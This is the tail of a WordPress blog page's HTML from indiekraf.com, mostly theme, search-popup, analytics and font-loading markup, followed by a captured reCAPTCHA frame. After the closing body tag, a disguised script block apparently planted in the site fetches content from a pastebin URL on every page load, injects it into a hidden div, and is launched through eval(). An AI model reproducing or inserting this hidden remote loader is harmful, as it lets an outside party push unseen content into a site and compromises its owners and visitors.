<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"arch_tag\":\"sheryl-sheinafia\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 26.623 seconds, on 1 January 2026 @ 8:12 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lBODPJk1ZKUL6q8BQL8R-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824933659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>